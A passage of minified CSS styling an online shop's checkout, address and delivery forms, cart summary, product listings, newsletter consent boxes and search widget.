(max-width:991px){.cart-grid-right{padding:0 15px}}@media (max-width:767px){.ui-menu .ui-menu-item{width:100%!important}.page-home .banner-wr .product-banner .banner-text-bl{display:flex;flex-direction:column;justify-content:center}.banner-text-bl::before,.page-home .product-banner .banner-text-bl p{display:none}.page-home .product-banner .banner-text-bl h2{position:static;transform:none}}@media (max-width:480px){.block_newsletter form .input-wrapper{flex-wrap:wrap;justify-content:center}.block_newsletter form .input-wrapper .btn-primary{width:100%}}body#checkout textarea{max-width:100%}.product-miniature img{width:auto!important;height:auto!important}.js-products-column-slider.owl-carousel .owl-item img{width:auto!important;height:auto!important;margin:0 auto}#footer #_desktop_logo{float:none;width:100%;padding:0;margin-bottom:20px;text-align:left}body#checkout #wrapper{padding-top:0}body#checkout section.checkout-step .step-number{padding:0;display:inline-block!important}body#checkout section.checkout-step .step-title{text-transform:none;font-weight:700;padding:16px 0}body#checkout section.checkout-step .content{padding:0}body#checkout .checkout-content{display:flex;flex-wrap:wrap}body#checkout .chechout-steps{padding-top:40px;padding-bottom:60px;padding-right:calc(6% - 2px);width:63%}body#checkout .chechout-steps+.col-md-4{width:37%;padding-top:40px;padding-bottom:60px;padding-left:5%;position:relative;overflow:hidden;min-height:85vh}body#checkout .chechout-steps+.col-md-4:after{content:"";position:absolute;left:0;top:0;bottom:0;width:2px;box-shadow:0 0 6px 0 rgba(0,0,0,.2)}.checkout-step .my-2{display:flex;flex-wrap:wrap;align-items:center;margin-top:16px!important;margin-bottom:8px!important}.checkout-step .nav-inline .nav-item,.checkout-step .nav-inline .nav-link+.nav-link{margin:0 20px 0 0!important}.checkout-step .nav-item .nav-separator{display:block;height:20px;width:1px;background:#a2a2a2;margin-top:3px}body#checkout section.checkout-step #customer-form,body#checkout section.checkout-step #delivery-address,body#checkout section.checkout-step #invoice-address,body#checkout section.checkout-step #login-form{margin-left:0;margin-top:0}body#checkout section.checkout-step #customer-form .form-control-label,body#checkout section.checkout-step #delivery-address .form-control-label,body#checkout section.checkout-step #invoice-address .form-control-label,body#checkout section.checkout-step #login-form .form-control-label{width:18.2%;padding-top:0;margin-bottom:0;line-height:1.3}body#checkout section.checkout-step #customer-form .form-group.form-group-radio .form-control-label,body#checkout section.checkout-step .form-group.form-group-radio .form-control-label{padding-top:2px}body#checkout section.checkout-step .form-group .col-md-6,body#checkout section.checkout-step .form-control-valign{width:81.8%;padding-top:1px;position:relative}body#checkout section.checkout-step .form-control-comment{padding:0;position:absolute;right:36px;top:14px;font-style:italic;padding:0}body#checkout section.checkout-step .input-group:focus,body#checkout section.checkout-step .input-group.focus{outline:0}body#checkout section.checkout-step .custom-radio{border:2px solid #e5e5e5;margin-right:4px}body#checkout section.checkout-step #customer-form .radio-inline{margin:3px 11px 0 0}body#checkout section.checkout-step .custom-radio input[type=radio]:checked+span{width:10px;height:10px;left:3px;top:3px}body#checkout section.checkout-step .form-group{margin-bottom:9px;display:flex;align-items:center;flex-wrap:wrap}body#checkout section.checkout-step .form-group.form-group-radio{margin-bottom:14px}body#checkout section.checkout-step .form-control{background-color:transparent!important;color:#000;border:2px solid #e5e5e5;padding:13px 17px 13px 17px;font-size:14px;border-radius:8px;outline:none;height:auto}body#checkout section.checkout-step .form-control.form-control-padding:placeholder-shown{padding-right:80px}body#checkout section.checkout-step .form-control.form-control-padding[type=password]:not(:placeholder-shown){padding-right:50px}body#checkout section.checkout-step .form-control.form-control-padding:not(:placeholder-shown)+.form-control-comment,body#checkout section.checkout-step .form-control.form-control-padding:not(:placeholder-shown)+.form-control-static-comment+.form-control-comment,body#checkout section.checkout-step .form-control.form-control-padding:not(:placeholder-shown)+.input-group-btn .form-control-comment,body#checkout section.checkout-step .form-control.form-control-padding:focus+.form-control-static-comment+.form-control-comment,body#checkout section.checkout-step .form-control.form-control-padding:focus+.input-group-btn{display:none}@media (max-width:767px){body#checkout section.checkout-step .form-control{padding-left:10px;padding-right:10px}}@media (max-width:480px){body#checkout section.checkout-step .form-control{padding-left:5px;padding-right:5px}}body#checkout section.checkout-step .form-control:focus{border-color:#000}body#checkout section.checkout-step .form-group.has-error .form-control{border-color:red}body#checkout section.checkout-step .form-group.has-error .help-block{color:red;margin-top:6px}body#checkout section.checkout-step .form-group.has-error .help-block ul{margin-bottom:0}.form-group.has-error .help-block .alert{padding:0;background:transparent;border:0;font-size:.875rem;margin-bottom:7px}.form-group.has-error .help-block .alert.alert-danger{color:red}input.js-visible-password+.input-group-btn{right:20px;width:auto!important;padding-bottom:3px;top:0}.input-group .input-group-btn>.btn[data-action=show-password]{padding:0}.input-group input.js-visible-password+.input-group-btn svg{position:static;margin-top:2px}body#checkout section.checkout-step .input-group input.js-visible-password+.input-group-btn .form-control-comment{position:static;margin-left:11px}#identity .input-group .input-group-btn>.btn,.customerform-wrapper .input-group .input-group-btn>.btn,#checkout .input-group .input-group-btn>.btn{width:100%;margin:0;position:absolute;background:transparent;top:0;height:100%}.form-control-static-comment{font-size:.875rem;margin:5px 0 5px}.custom-checkbox-label{display:inline;font-size:.875rem;margin-bottom:0}.custom-checkbox label{margin:0 0 1px;cursor:pointer;padding-top:4px;display:flex;align-items:flex-start}#identity .custom-checkbox input[type=checkbox],#identity .custom-checkbox input[type=checkbox]+span,.customerform-wrapper .custom-checkbox input[type=checkbox],.customerform-wrapper .custom-checkbox input[type=checkbox]+span,body#checkout .custom-checkbox input[type=checkbox],body#checkout .custom-checkbox span{border:2px solid #e5e5e5;width:20px;height:20px;border-radius:4px;margin:3px 13px 0 0;flex:0 0 20px;display:flex;align-items:center;justify-content:center}body:not(#category) .custom-checkbox input[type=checkbox]:checked+span .checkbox-checked{display:flex;align-items:center;justify-content:center;background:transparent;width:18px;height:18px;position:static}body#checkout .custom-checkbox input[type=checkbox]:checked+span{border-color:#000}.custom-checkbox-label em{line-height:1.6;display:inline-block;color:gray}body#checkout section.checkout-step .form-footer{margin-top:30px;margin-bottom:39px}body#checkout section.checkout-step .btn-primary.continue{margin-right:0;min-width:160px}body#checkout section.checkout-step:last-child,body#checkout section.checkout-step{border:0;box-shadow:none;border-bottom:2px solid #e5e5e5}body#checkout .create-account-form{margin:19px 0 18px}body#checkout .login-form-forgot{display:flex;justify-content:space-between;align-items:flex-start;width:100%!important;padding-left:calc(18.2% + 15px);font-size:.875rem;margin:-4px 0 9px}body#checkout section.checkout-step .forgot-password{margin-left:0}body#checkout section.checkout-step.-current.-reachable.-complete:not(.-current) .content{padding-top:15px}body#checkout section.checkout-step.-current.-reachable.-complete .content p{margin-bottom:8px}body#checkout section.checkout-step.-current.-reachable.-complete .content p.identity-comment{font-size:.875rem;margin-top:12px}body#checkout section.checkout-step .identity-continue{margin:35px 0 42px}body#checkout .container{min-height:unset}body#checkout section.checkout-step.-reachable.-complete h1 .done{float:right;padding:0;margin:4px 1px 0 30px;color:#fff;background:#000;border-radius:50%;font-size:15px;display:flex;justify-content:center;align-items:center;width:23px;height:23px}body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{text-transform:none;display:flex;align-items:center;margin-top:3px;color:#000;font-size:.875rem;margin-right:0;float:right}body#checkout section.checkout-step .step-edit svg{margin:4px 8px 1px 0}body#checkout section.checkout-step.-current .content .js-address-form form>p{margin:-5px 0 34px}body#checkout section.checkout-step .form-group.addresses-checkout{margin-top:25px;margin-bottom:37px}body#checkout section.checkout-step select.form-control{cursor:pointer}body#checkout section.checkout-step .form-control:focus+.form-control-comment{display:none}body#checkout section.checkout-step #delivery-addresses,body#checkout section.checkout-step #invoice-addresses,body#checkout section.checkout-step .add-address{margin-top:36px}body#checkout section.checkout-step .address-item{border:2px solid #e5e5e5!important;background:#fafafa!important;border-radius:8px;max-width:254px;width:100%;flex:unset;margin:0 15px 30px}body#checkout section.checkout-step .address-item header{margin-bottom:0;border-bottom:2px solid #e5e5e5}body#checkout section.checkout-step .address-selector{justify-content:flex-start;margin-left:-15px;margin-right:-15px}body#checkout section.checkout-step .address-item .radio-block{padding:19px 19px 14px;margin-bottom:0}body#checkout section.checkout-step .address-item .custom-radio{margin-right:13px}body#checkout section.checkout-step .address{margin-left:40px;line-height:1.6;font-size:1rem}body#checkout section.checkout-step .address-footer{text-align:center;padding:13px 15px 18px;display:flex;justify-content:center}body#checkout section.checkout-step .delete-address,body#checkout section.checkout-step .edit-address span{color:#000!important}body#checkout section.checkout-step .delete-address,body#checkout section.checkout-step .edit-address{color:#000;display:flex;align-items:center;margin:0 12px;font-size:.875rem}body#checkout section.checkout-step .delete-address svg,body#checkout section.checkout-step .edit-address svg{margin:1px 7px -1px 4px}body#checkout section.checkout-step.-current.-reachable.-complete .content p.add-address{margin-top:5px;margin-bottom:13px}.addresses-continue{margin-top:37px;margin-bottom:41px}.delivery-options{margin-top:19px}body#checkout section.checkout-step .delivery-option{background:#fafafa;border:2px solid #e5e5e5;border-radius:8px;padding:18px 19px 20px;margin:0 0 10px;display:flex;align-items:center}body#checkout section.checkout-step .delivery-option .custom-radio{margin:3px 20px 0 0}body#checkout section.checkout-step .delivery-option label{margin-bottom:0;flex:1 1;padding:0;display:flex;align-items:center;flex-direction:row}body#checkout section.checkout-step .carrier-name{margin-bottom:0;font-weight:700;flex:53% 0 1}body#checkout section.checkout-step .carrier-delay{margin-bottom:0;flex:15%}body#checkout section.checkout-step .carrier-price{flex:1 1}.delivery-message{font-size:1rem;margin:25px 0 18px}body#checkout #delivery textarea,body#checkout #gift_message textarea{max-width:100%;margin-bottom:10px;border:2px solid #e5e5e5;border-radius:8px;min-height:140px}#checkout-delivery-step .btn-primary{margin:27px 0 25px}.payment-options{margin-top:18px}body#checkout section.checkout-step .payment-options .payment-option{margin-bottom:6px}body#checkout section.checkout-step .payment-options .custom-radio{margin-right:14px}body#checkout section.checkout-step #conditions-to-approve{padding-top:17px;margin-bottom:30px}body#checkout .condition-label{margin-left:34px}body#checkout #order-summary-content #order-items{width:100%}body#checkout #order-summary-content .logo-container img{max-width:30px;height:auto!important}#payment-confirmation .ps-shown-by-js{display:flex;justify-content:flex-end;align-items:flex-start;flex-direction:column;gap:10px}#payment-confirmation .ps-shown-by-js .alert{width:100%}#payment-confirmation .ps-shown-by-js .btn-primary{line-height:24px;align-self:flex-end}body#checkout section.checkout-step.-current:last-child{border:0}body#checkout #main{margin-bottom:0}body#checkout #footer{padding-top:0;margin:0}#checkout .card.js-cart{margin:18px 0 35px;padding:0;border:0;background:transparent}#checkout .card-block .checkout-summary-items{font-size:1.25rem;margin-bottom:30px;font-weight:700}body#checkout .cart-summary-products a{text-decoration:none;display:flex;align-items:center}body#checkout .cart-summary-products a svg{margin-left:9px}body#checkout .cart-summary-products a:not(.collapsed) svg{transform:rotate(180deg)}#checkout .card-block .checkout-summary-dropdown{display:flex;margin-bottom:14px}body#checkout #cart-summary-product-list img{border:0;width:65px}body#checkout #cart-summary-product-list .media-left{padding-right:20px}body#checkout #cart-summary-product-list .media-body .product-price,body#checkout #cart-summary-product-list .media-body .product-quantity,body#checkout #cart-summary-product-list .media-body .product-name{font-size:1rem;font-weight:700}#checkout .media-list .media{margin-bottom:20px;display:flex;align-items:center}body#checkout #cart-summary-product-list .media-body{padding:0;display:flex;align-items:center;justify-content:space-between;width:100%}body#checkout #cart-summary-product-list .media-body .product-attribute{display:flex;flex-wrap:wrap}body#checkout #cart-summary-product-list .media-body .product-line-attribute{margin:6px 0 2px;font-size:.875rem;line-height:1.2;display:flex;align-items:center;color:#a2a2a2}body#checkout #cart-summary-product-list .media-body .product-line-attribute::after{content:"/";margin:0 3px}body#checkout #cart-summary-product-list .media-body .product-line-attribute:last-child::after{content:"";display:none}body#checkout #cart-subtotal-products{border-top:2px solid #e5e5e5;padding:16px 0 0;margin-bottom:15px;border-bottom:0}body#checkout #cart-subtotal-products .value{font-size:1rem}body#checkout .cart-summary-line{margin-bottom:15px;background:transparent}#checkout .cart-total.cart-summary-line .label{line-height:1.5}#checkout .cart-total.cart-summary-line{border-top:2px solid #e5e5e5;margin:19px 0 0;padding:17px 0 0}#checkout .anthemeblocks-reassurance ul{background:#f1f1f1;padding:0 30px}#checkout .anthemeblocks-reassurance ul li{border-bottom:2px solid #d8d8d8;padding:20px 0}#checkout .anthemeblocks-reassurance ul li:last-child{border:0;margin-bottom:5px}#checkout .anthemeblocks-reassurance .anthemeblocks-reassurance-item a{display:flex;align-items:center}#checkout .anthemeblocks-reassurance figure{margin:0;width:100%;display:flex;max-width:41px}#checkout .anthemeblocks-reassurance-item span{width:auto}#checkout.checkout-minimize .copyright-center{text-align:center}#checkout.checkout-minimize .footer-container{padding:0;background:#fff;box-shadow:0 0 10px 0 rgba(1,1,1,.1)}#checkout.checkout-minimize #header{box-shadow:0 0 10px 0 rgba(1,1,1,.1)}#checkout.checkout-minimize .breadcrumb-wrapper{display:none}#checkout.checkout-minimize .copyright-container{border-top:0}#checkout.checkout-minimize .header-top-wrapper{min-height:60px;padding:8px 0}@media (max-width:991px){body#checkout .chechout-steps{width:100%;padding-right:15px}body#checkout .chechout-steps+.col-md-4{width:100%;padding-left:15px}body#checkout .chechout-steps+.col-md-4:after{display:none}body#checkout .anthemeblocks-reassurance ul li{width:100%}}@media (max-width:767px){body#checkout section.checkout-step .carrier-name{flex:35% 0 1}}@media (max-width:580px){body#checkout .login-form-forgot{padding-left:15px}body#checkout section.checkout-step #customer-form .form-control-label,body#checkout section.checkout-step #delivery-address .form-control-label,body#checkout section.checkout-step #invoice-address .form-control-label,body#checkout section.checkout-step #login-form .form-control-label{width:100%;margin-bottom:5px}body#checkout section.checkout-step .form-group .col-md-6,body#checkout section.checkout-step .form-control-valign{width:100%}body#checkout .custom-checkbox label,body#checkout section.checkout-step #customer-form .form-group.form-group-radio .form-control-label,body#checkout section.checkout-step .form-group.form-group-radio .form-control-label,body#checkout section.checkout-step #customer-form .form-group.form-group-with-comment .form-control-label,body#checkout section.checkout-step #delivery-address .form-group.form-group-with-comment .form-control-label,body#checkout section.checkout-step #invoice-address .form-group.form-group-with-comment .form-control-label,body#checkout section.checkout-step #login-form .form-group.form-group-with-comment .form-control-label{padding-top:0!important}body#checkout section.checkout-step .form-group.form-group-radio,body#checkout section.checkout-step.-current.-reachable.-complete .content p,body#checkout section.checkout-step .form-group{margin-bottom:25px}body#checkout .form-control-static-comment{margin-bottom:0}body#checkout .custom-checkbox{margin-bottom:-15px}}@media (max-width:480px){body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{float:none}body#checkout section.checkout-step .delivery-option label{flex-direction:column;align-items:flex-start}}main{display:flex;flex-direction:column;min-height:100%}#wrapper{flex:1 1}body#checkout .breadcrumb-wrapper{display:none}body#checkout section.checkout-step.-current .step-title{padding:40px 0 16px}body#checkout section.checkout-step:first-child .step-title{padding:16px 0}body#checkout section.checkout-step .not-allowed{opacity:1}body#checkout .cart-summary-line .value{font-weight:700;font-size:1rem}.custom-checkbox-label{text-align:left!important}.customerform-wrapper .custom-checkbox label{padding-left:0}body#checkout .block-promo p{margin-bottom:0}body#checkout .block-promo .promo-code{background:transparent}body#checkout .cart-total .value{font-size:1.5rem}body#checkout .product-amount{line-height:1.5}body#checkout section.checkout-step .address-alias{display:inline-block;font-weight:700;line-height:1.2;font-size:1rem}#identity .input-group .input-group-btn>.form-control-comment,.customerform-wrapper .input-group .input-group-btn>.form-control-comment{display:none}body#checkout.checkout-minimize .an_copyright p,body#checkout.checkout-minimize .an_copyright a p{margin-bottom:0;text-align:center}body#checkout .block-promo{margin-bottom:15px}body#checkout section.checkout-step .payment-options label{margin:0}body#checkout section.checkout-step .payment-options .payment-option{margin-bottom:10px;display:flex;align-items:center}@media (min-width:768px){#checkout.checkout-minimize #header{border-bottom:1px solid #e5e5e5}}body#checkout section.checkout-step .form-footer{text-align:right}body#checkout .block-promo .promo-code-button,body#checkout .cart-summary-products a,body#checkout .cart-summary-line .label{font-size:16px;font-weight:400}body#checkout #cart-subtotal-products .value,body#checkout .cart-summary-line .value{font-weight:600;font-size:16px}body#checkout .cart-total .value{font-size:24px}body#checkout .nav-item .nav-link.active{border:0}body#checkout section.checkout-step .form-group.form-group-with-comment{align-items:flex-start}body#checkout section.checkout-step #customer-form .form-group.form-group-with-comment .form-control-label,body#checkout section.checkout-step #delivery-address .form-group.form-group-with-comment .form-control-label,body#checkout section.checkout-step #invoice-address .form-group.form-group-with-comment .form-control-label,body#checkout section.checkout-step #login-form .form-group.form-group-with-comment .form-control-label{padding-top:15px}body#checkout section.checkout-step #customer-form .form-control-label,body#checkout section.checkout-step #delivery-address .form-control-label,body#checkout section.checkout-step #invoice-address .form-control-label,body#checkout section.checkout-step #login-form .form-control-label{font-size:14px}body#checkout section.checkout-step #customer-form .form-group.form-group-radio .form-control-label,body#checkout section.checkout-step .form-group.form-group-radio .form-control-label{padding-top:8px}body#checkout .block-promo .promo-input{background:transparent;color:#000;border:2px solid #e5e5e5;padding:13px 75px 13px 17px;font-size:14px;border-radius:8px;outline:none;height:auto;line-height:1.25}body#checkout .block-promo p,body#checkout #cart-subtotal-products{line-height:1.2}body#checkout section.checkout-step{padding:0}body#checkout section.checkout-step .delivery-radio-button,body#checkout section.checkout-step .delivery-option label,body#checkout section.checkout-step .carrier-name{font-size:14px;line-height:1}body#checkout section.checkout-step .delivery-option .custom-radio{margin-top:0}body#checkout section.checkout-step .carrier-name{flex:50% 0 1}body#checkout section.checkout-step .btn-primary.continue{float:right;height:auto;line-height:24px;padding:10px 30px}body#checkout section.checkout-step .delete-address,body#checkout section.checkout-step .edit-address{line-height:1}body#checkout .block-promo .promo-code-button,body#checkout .card-block{padding:0}body#checkout .block-promo{margin-bottom:15px}body#checkout .block-promo .promo-code{padding:15px 0}#checkout .card.js-cart{margin-top:15px}body#checkout .nav-item .nav-link{font-size:18px;font-weight:700}body#checkout .product-amount{max-width:150px}body#checkout .product-line-info .value{color:#a2a2a2}body#checkout section.checkout-step .step-title{font-size:24px;line-height:1.2}body#checkout #cart-subtotal-products .value,body#checkout .cart-summary-line .value{line-height:1.2}body#checkout section.checkout-step .custom-radio{margin-top:-2px}body#checkout section.checkout-step .payment-options .custom-radio{margin-top:0}body#checkout .block-promo .promo-input{padding-left:7px}body#checkout section.checkout-step .form-control::placeholder,body#checkout .block-promo .promo-input::placeholder{color:#999;opacity:1}body#checkout section.checkout-step .payment-options label,body#checkout section.checkout-step #customer-form .radio-inline,body#checkout section.checkout-step #delivery-address .radio-inline,body#checkout section.checkout-step #invoice-address .radio-inline,body#checkout section.checkout-step #login-form .radio-inline{font-size:14px}body#checkout section.checkout-step.-current .content .js-address-form form>p.add-address{margin-bottom:15px}body#checkout section.checkout-step .form-footer{display:flex;justify-content:flex-end;align-items:center}body#checkout section.checkout-step .btn-primary.continue{margin-left:10px;order:2}body#checkout section.checkout-step .js-address-form form .form-control-label{width:18.2%;padding-top:0;margin-bottom:0;line-height:1.3;text-align:left;font-size:14px}body#checkout .form-footer .btn.btn-primary{margin-left:10px;margin-right:0;order:2}body#checkout section.checkout-step .form-group{align-items:center}body#checkout section.checkout-step .form-group.form-group-with-comment{align-items:flex-start}body#checkout section.checkout-step #customer-form .form-group.form-group-with-comment .form-control-label,body#checkout section.checkout-step #delivery-address .form-group.form-group-with-comment .form-control-label,body#checkout section.checkout-step #invoice-address .form-group.form-group-with-comment .form-control-label,body#checkout section.checkout-step #login-form .form-group.form-group-with-comment .form-control-label{padding-top:15px}body#checkout section.checkout-step #customer-form .form-control-label,body#checkout section.checkout-step #delivery-address .form-control-label,body#checkout section.checkout-step #invoice-address .form-control-label,body#checkout section.checkout-step #login-form .form-control-label{font-size:14px;padding:0 15px}body#checkout section.checkout-step .form-control-comment{top:0;height:100%;padding-bottom:2px;display:flex;align-items:center}body#checkout section.checkout-step .form-group-with-comment .form-control-comment{height:46px}body#checkout .js-address-form h2{text-align:left;font-size:20px;font-weight:700}body#checkout .condition-label label,body#checkout .login-form-forgot a,body#checkout section.checkout-step .forgot-password,body#checkout .custom-checkbox-label em,body#checkout .custom-checkbox-label,body#checkout section.checkout-step .form-control-comment,.form-control-static-comment{font-size:14px}body#checkout .create-account-form,body#checkout #cart-summary-product-list .media-body .product-price{font-size:16px}body#checkout .no-account{text-align:right}body#checkout .login-form-forgot{line-height:1.4}.delivery-message{text-align:left}@media (min-width:481px){.mobile-step-status{display:none!important}}@media (max-width:480px){.desktop-step-status{display:none!important}.mobile-step-status{margin-top:5px;display:flex;align-items:center}body#checkout section.checkout-step .step-edit svg{margin-top:2px}body#checkout section.checkout-step.-reachable.-complete h1 .done{margin:0 0 0 10px}body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{margin:0}body#checkout section.checkout-step .carrier-name,body#checkout section.checkout-step .carrier-delay{margin-bottom:10px}}body#checkout section.checkout-step #customer-form,body#checkout section.checkout-step #delivery-address,body#checkout section.checkout-step #invoice-address,body#checkout section.checkout-step #login-form{padding-left:0}body#checkout section.checkout-step .address{margin-left:38px}#product .tabs .product-manufacturer{max-width:300px}#product .tabs .product-manufacturer .manufacturer-logo{max-width:100%;max-height:300px}@media (max-width:991px){.js-img-view-type:not(.col-lg-undefined){width:50%}}.customerform-wrapper .form-control-static-comment{text-align:left}.customerform-wrapper .register-form>p{text-align:center}.customerform-wrapper .register-form .form-group{display:flex;align-items:center;text-align:right}.customerform-wrapper .register-form .form-control-label{padding-top:0;margin-bottom:0}.customerform-wrapper .register-form .form-group.form-group-with-comment{align-items:flex-start}.customerform-wrapper .register-form .form-group.form-group-with-comment .form-control-label{padding-top:15px}.customerform-wrapper .register-form .form-control-comment{position:absolute;top:0;right:15px;display:flex;align-items:center;height:54px;padding:0 15px}.customerform-wrapper .register-form .custom-radio input[type=radio]:checked+span{top:2px;left:2px}.customerform-wrapper .form-control-valign{display:flex;align-items:center;padding-top:0}.customerform-wrapper .radio-inline{padding:0;margin:0 10px 0 0;display:flex;align-items:center}.customerform-wrapper .radio-inline .custom-radio{margin-right:3px}.customerform-wrapper .form-footer{text-align:center}.customerform-wrapper .form-footer .btn.btn-primary{float:none!important;height:auto}.customerform-wrapper .input-group .input-group-btn svg{position:static}@media (max-width:767px){.customerform-wrapper .register-form .input-group,.customerform-wrapper .register-form .form-control{max-width:100%}.customerform-wrapper .register-form .form-group{flex-direction:column;align-items:flex-start}.customerform-wrapper .register-form .form-group .col-md-6{width:100%}}main{display:flex;flex-direction:column;min-height:100%}#wrapper{flex:1 1 auto}.product-miniature.product-height:not(.col-lg-12){display:flex}.product-miniature.product-height:not(.col-lg-12) .thumbnail-container{display:flex;flex-direction:column;margin-top:0}.product-miniature.product-height:not(.col-lg-12) .product-title{width:100%}.product-miniature.product-height:not(.col-lg-12) .product-description{flex:1 1;display:flex;flex-direction:column}.product-miniature.product-height:not(.col-lg-12) .product-price-and-shipping{flex:1 1;display:flex;flex-direction:row!important;justify-content:center!important;flex-wrap:wrap}.product-miniature.product-height:not(.col-lg-12) .product-price-and-shipping .an_productattributes{align-self:flex-end;width:100%}.js-anthemeblocks-product-block-slider.owl-carousel .owl-item{display:flex;justify-content:center}.js-anthemeblocks-product-block-slider.owl-carousel .owl-stage{display:flex}@media (max-width:580px){.product-miniature.col-lg-12{display:flex}.product-miniature.col-lg-12 .thumbnail-container{display:flex;flex-direction:column}.product-miniature.col-lg-12 .product-title{width:100%}.product-miniature.col-lg-12 .product-description{flex:1 1;display:flex;flex-direction:column}.product-miniature.col-lg-12 .product-price-and-shipping{flex:1 1;display:flex;flex-direction:row!important;flex-wrap:wrap;justify-content:center}.product-miniature.col-lg-12 .product-prices-block{width:100%}.product-miniature.col-lg-12 .product-price-and-shipping .an_productattributes{align-self:flex-end}}#password #wrapper{padding:60px 0}#password .form-control-submit{padding:0 20px;line-height:1}.forgotten-password .form-fields .center-email-fields{align-items:center;flex-wrap:nowrap}.forgotten-password .form-fields label{padding-top:0;margin-bottom:0}.forgotten-password .form-fields .email input{margin-bottom:0}@media (max-width:767px){.forgotten-password .form-fields .center-email-fields{flex-wrap:wrap}.forgotten-password .form-fields label,.forgotten-password .form-fields .email input,#password .form-control-submit{width:100%!important;padding:0;margin-bottom:10px}}#products .product-title,.featured-products .product-title,.product-accessories .product-title,.product-miniature .product-title{line-height:1;height:3rem;display:flex;justify-content:center;overflow:hidden;margin-bottom:3px}#products .product-title a,.featured-products .product-title a,.product-accessories .product-title a,.product-miniature .product-title a{line-height:1.5;text-align:center}.product-prices-block{line-height:1.3}.product-images.owl-theme .owl-nav [class*=owl-]{height:100%}.product-images.owl-theme .owl-nav>div{margin:0;padding:0;background:#f5f6fa;font-size:16px;width:20px;color:#000;display:flex;align-items:center;justify-content:center}.product-images.owl-theme .owl-nav>div:hover{background:#000;color:#fff}#main .images-container .js-qv-mask{white-space:nowrap;overflow:hidden}#main .images-container .js-qv-mask.scroll{width:100%;margin:0 auto;padding:0 25px}.product-images .owl-nav>div{position:absolute;top:0}.product-images .owl-nav .owl-prev{left:-25px}.product-images .owl-nav .owl-next{right:-25px}.product-images .owl-nav .owl-prev{left:-25px}.product-images .owl-nav .owl-next{right:-25px}.images-container .product-images{margin-bottom:0}.quickview .images-container{flex-wrap:wrap}.quickview .product-cover{width:100%}.quickview .mask{width:100%;margin:0}.quickview .mask.scroll{padding:0 25px}#_mobile_search_widget form button[type="submit"]{align-items:center}.show-details-cart{text-transform:capitalize}.product-qty{margin-top:13px}.product-qty .product-qty-container{border-radius:5px;overflow:hidden;display:flex;width:95px;font-weight:400}.product-qty-input{background:#f7f7f7;width:27px!important;height:40px!important;line-height:40px;text-align:center!important;border:0!important;;border-radius:0;box-shadow:none;padding:0!important;;font-size:1rem}.product-qty .quantity-button{border:0!important;background-color:#f7f7f7;font-size:18px;position:static;height:40px!important;width:34px!important;;display:block!important;;text-align:center;line-height:40px;transform:translateX(0)!important;;padding:0;cursor:pointer}.product-qty .quantity-button.quantity-up{padding-top:1px}.product-qty .input-group-btn-vertical{display:none!important}#search .product-miniature img.b-loaded{width:100%!important}#category .block-category img{display:inline-block;float:left;margin-right:15px}@media (min-width:992px) and (max-width:1200px){.lang-fr .product-miniature.col-lg-4 .an_productattributes-add-to-cart-btn,.lang-es .product-miniature.col-lg-4 .an_productattributes-add-to-cart-btn,.lang-pl .product-miniature.col-lg-4 .an_productattributes-add-to-cart-btn,.lang-it .product-miniature.col-lg-4 .an_productattributes-add-to-cart-btn,.lang-nl .product-miniature.col-lg-4 .an_productattributes-add-to-cart-btn,.lang-de .product-miniature.col-lg-4 .an_productattributes-add-to-cart-btn{padding:0 5px!important;font-size:12px;line-height:14px;height:44px;display:flex;align-items:center;justify-content:center;white-space:normal}}@media (min-width:992px){.lang-fr .product-miniature.col-lg-3 .an_productattributes-add-to-cart-btn,.lang-es .product-miniature.col-lg-3 .an_productattributes-add-to-cart-btn,.lang-pl .product-miniature.col-lg-3 .an_productattributes-add-to-cart-btn,.lang-it .product-miniature.col-lg-3 .an_productattributes-add-to-cart-btn,.lang-nl .product-miniature.col-lg-3 .an_productattributes-add-to-cart-btn,.lang-de .product-miniature.col-lg-3 .an_productattributes-add-to-cart-btn{padding:0 5px!important;font-size:12px;line-height:14px;height:40px;display:flex;align-items:center;justify-content:center;white-space:normal}}.gdpr-newsletter{margin-top:5px}.gdpr-newsletter .custom-checkbox{display:flex!important;justify-content:flex-start!important}.gdpr-newsletter label{padding:0;display:flex;justify-content:center;color:#000;font-size:13px;font-weight:400}.gdpr-newsletter .custom-checkbox span{flex:unset!important}.gdpr-newsletter .custom-checkbox input[type=checkbox]+span{width:20px;height:20px;flex:20px 0 0!important;margin-top:3px!important;border:1px solid #000!important;border-radius:0!important}.gdpr-newsletter .custom-checkbox input[type=checkbox]+span .checkbox-checked{font-size:18px;color:#000!important;margin:0}.block_newsletter [disabled]{cursor:not-allowed;opacity:.65}.block_newsletter form button[type=submit]:before{display:none}.block_newsletter form button[type=submit]>i{margin:0}.block_newsletter form{max-width:100%}.newsletter-input{max-width:460px;margin:0 auto;float:none}.gdpr-contacts{padding:0 15px}.gdpr-contacts .custom-checkbox input[type=checkbox]+span{width:16px;height:16px;flex:16px 0 0;margin-top:5px}.gdpr-contacts .custom-checkbox input[type=checkbox]+span .checkbox-checked{font-size:14px;width:14px!important;height:14px!important;background:#000!important;color:#fff!important;margin:0}@media (min-width:851px){.contact-title{margin-left:25%}}.search-widget form input[type=text]:focus{outline:none}.search-button-wrapper,.search-button-close-wrapper{display:flex;align-items:center;cursor:pointer}.search-button-close-wrapper{display:none}.search-button{position:relative;display:flex;cursor:pointer;transition:all .4s}.search-btn-close{width:24px;display:flex;align-items:center}.search-btn-close i{font-size:30px;color:#000;margin:1px 0 0}.search-widget{display:none;z-index:50;position:absolute;left:0;top:0;width:500px;max-width:100%}.search-widget .container{padding:0}.search-widget form input[type=text]{padding:13px 26px;border:1px solid #e0e0e0;border-radius:30px;font-weight:500}.search-widget form button[type=submit]{bottom:0;top:0;right:20px;display:flex}.search-open-btn{font-size:14px;color:#000}#main .search-button-wrapper{display:none}#main #search_widget{display:block;position:inherit;width:100%}.search-button.dropdown-toggle:after{display:none}@media (min-width:768px){#header .search-widget form{position:static;display:block;min-width:unset;height:auto;width:auto}#header .search-widget{z-index:50;position:absolute;left:-2px;top:-14px;right:19px;width:auto;border:0;max-width:100%}#header .search-widget form button[type=submit]{display:flex;align-items:center;top:0;bottom:0;right:14px;transform:translate(0);position:absolute;background:transparent}#header .search-widget form input[type=text]{padding:11px 40px 11px 20px;border:1px solid #e0e0e0;border-radius:8px;font-weight:400;font-size:13px;width:100%}}@media (max-width:767px){#header .search-widget{display:block;position:relative;width:100%;border:0;z-index:0}}.page-search #content-wrapper #_desktop_search_widget{width:100%}.page-search #content-wrapper .search-button.dropdown-toggle{display:none}.page-search #content-wrapper #search_widget{border:0}.page-search #content-wrapper .search-widget 